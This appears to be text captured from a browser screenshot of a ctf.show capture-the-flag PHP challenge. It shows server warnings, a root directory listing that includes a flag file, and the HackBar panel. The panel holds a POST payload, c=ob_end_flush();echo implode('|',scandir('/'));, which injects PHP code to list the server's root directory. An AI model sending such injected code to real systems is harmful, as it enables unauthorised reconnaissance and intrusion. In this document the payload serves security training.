 96f0013d-f3d1-4440-a122-22d549298604.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
.|..|.dockerenv|bin|dev|etc|flagc.txt|home|lib|media|mnt|opt|proc|root|run|sbin|srv|sys|tmp|usr|var
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();echo implode('|',scandir('/'));
BROWSER HEADERS